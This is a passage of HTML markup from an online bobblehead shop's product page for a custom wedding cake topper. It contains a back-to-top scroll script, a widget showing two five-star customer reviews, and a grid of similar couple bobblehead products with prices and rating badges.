4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Wedding Cake Toper Bobblehead' data-id='6962877300772'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:27:20Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/1311.jpg?v=1646309806'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='2'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f6a9e7a3-15d3-42ab-80a4-0938e92918b0' data-review-language='' data-product-title='Custom Wedding Cake Toper Bobblehead' data-product-url='/products/custom-wedding-cake-toper-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-12 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lancelot</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Would definitely buy again!</b> <div class='jdgm-rev__body'><p>The customer service was great and the bobble head came out as expected. I was really happy with the fast delivery and ability to give feedback on the designs. For instance, I asked to look at the photo from a side profile, and they adjusted the nose according to my instructions. Would definitely buy again!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f149f4fe-fbac-4ed5-9928-c4142e543b0b' data-review-language='' data-product-title='Custom Wedding Cake Toper Bobblehead' data-product-url='/products/custom-wedding-cake-toper-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-08-19 13:46:45 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Amazing customer service.</b> <div class='jdgm-rev__body'><p>Amazing customer service. They require that you make specific critiques per stage, which makes sense and I highly appreciate it. Amazing quality of bobble head for a cake topper.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/fully-customized-bobblehead-2-persons" data-image-link>
        
          
            <div id="ProductImageWrapper-4585578725412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585578725412"
                     src="//www.bobblegifts.com/cdn/shop/products/BG014_small.jpg?v=1619601314"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG014_{width}x.jpg?v=1619601314"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG014_1024x.jpg?v=1619601314" alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/fully-customized-bobblehead-2-persons" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $149
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Head-To-Toe Customizable Couples Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168901210148'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='50' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 50 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/funny-wedding-cake-toppers-bobbleheads-custom-made" data-image-link>
        
          
            <div id="ProductImageWrapper-15794925731876" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794925731876"
                     src="//www.bobblegifts.com/cdn/shop/products/BG001_small.jpg?v=1613251366"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG001_{width}x.jpg?v=1613251366"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Wedding Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG001_1024x.jpg?v=1613251366" alt="Custom Funny Wedding Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/funny-wedding-cake-toppers-bobbleheads-custom-made" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $129
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Wedding Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168907468836'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/wedding-couples-with-two-dogs-cake-topper-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-31167448088612" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31167448088612"
                     src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_small.jpg?v=1678947972"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_{width}x.jpg?v=1678947972"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobbleheads with Pets"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_1024x.jpg?v=1678947972" alt="Wedding Couples Custom Bobbleheads with Pets">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/wedding-couples-with-two-dogs-cake-topper-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $158
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobbleheads with Pets</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1296684810276'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/best-custom-bobbleheads-couples-for-parents" data-image-link>
        
          
            <div id="ProductImageWrapper-15809301348388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15809301348388"
                     src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_small.jpg?v=1613251370"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_{width}x.jpg?v=1613251370"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parents Anniversary Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x.jpg?v=1613251370" alt="Custom Parents Anniversary Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">14% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/best-custom-bobbleheads-couples-for-parents" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$147</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parents Anniversary Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1174065512484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/wedding-couples-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-15830138290212" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15830138290212"
                     src="//www.bobblegifts.com/cdn/shop/products/BG307_small.jpg?v=1613251411"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG307_{width}x.jpg?v=1613251411"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG307_1024x.jpg?v=1613251411" alt="Wedding Couples Custom Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/wedding-couples-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054416322596'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-couples-bobblehead-with-princess-hug" data-image-link>
        
          
            <div id="ProductImageWrapper-31005784408100" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31005784408100"
                     src="//www.bobblegifts.com/cdn/shop/products/BG603_small.jpg?v=1673947248"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG603_{width}x.jpg?v=1673947248"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead Carry Her in His Arms"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG603_1024x.jpg?v=1673947248" alt="Custom Couple Bobblehead Carry Her in His Arms">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-couples-bobblehead-with-princess-hug" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $146
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead Carry Her in His Arms</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7232605716516'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-bobblehead-wedding-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-32116503642148" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32116503642148"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_small.jpg?v=1708520583"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_{width}x.jpg?v=1708520583"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Wedding Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-21-8_1024x.jpg?v=1708520583" alt="Custom Bobblehead Wedding Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">13% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-bobblehead-wedding-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$152</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Wedding Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054417960996'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/custom-parents-kids-bobble-head" data-image-link>
        
          
            <div id="ProductImageWrapper-32103129317412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103129317412"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_small.jpg?v=1708344010"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_{width}x.jpg?v=1708344010"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parent &amp; Kid Bobble Head Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-23_1024x.jpg?v=1708344010" alt="Custom Parent &amp; Kid Bobble Head Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/custom-parents-kids-bobble-head" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parent & Kid Bobble Head Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168977788964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




